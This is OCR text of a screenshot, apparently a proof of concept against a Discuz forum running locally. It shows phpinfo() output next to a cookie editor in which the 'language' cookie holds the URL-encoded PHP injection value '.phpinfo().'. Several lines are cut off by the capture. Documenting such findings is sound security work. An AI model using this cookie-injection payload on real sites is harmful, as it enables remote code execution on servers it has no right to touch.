 PHP Version 5.5.38
System Windows NT CHINA-2019012
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "
"--enable-debug-pack" "--wi
without-pi3web" "--with-pdo
sdk\oracle\x86\instantclient1
sdk\oracle\x86\instantclient1
sdk\oracle\x86\instantclient1
dir=../obj/" "--enable-com-d
disable-static-analyze" "--wit
Server API Apache 2.0 Handler
http://127.0.0.1/diz/upload/
127.0.0.1 | kC6a_2132_language
值
%27.phpinfo%28%29.%27
域名
127.0.0.1
路径
/
过期时间
Mon Jul 13 2020 11:27:54 GMT+0800 (中国标准
SameSite
No Restriction
hostOnly
ses
全